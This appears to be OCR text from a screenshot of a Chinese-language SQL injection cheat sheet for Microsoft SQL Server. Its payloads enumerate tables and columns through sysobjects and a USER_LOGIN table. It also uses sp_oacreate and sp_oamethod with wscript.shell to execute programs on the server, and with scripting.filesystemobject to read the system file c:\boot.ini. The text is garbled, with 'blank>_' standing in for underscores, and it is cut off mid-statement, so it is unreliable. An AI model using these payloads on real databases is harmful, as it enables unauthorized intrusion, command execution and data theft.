
col_blank>_name(object_blank>_id(USER_blank>_LOGIN),1) from
sysobjects) 参看相关表。
and 1=(select user_blank>_id from USER_blank>_LOGIN)
and 0=(select user from USER_blank>_LOGIN where user>1)
-=- wscript.shell example -=-
declare @o int
exec sp_blank>_oacreate wscript.shell, @o out
exec sp_blank>_oamethod @o, run, NULL, notepad.exe
; declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec
sp_blank>_oamethod @o, run, NULL, notepad.exe–
declare @o int, @f int, @t int, @ret int
declare @line varchar(8000)
exec sp_blank>_oacreate scripting.filesystemobject, @o out
exec sp_blank>_oamethod @o, opentextfile, @f out, c:\boot.ini, 1
exec @ret = sp_blank>_oamethod @f, readline, @line out
while( @ret = 0 )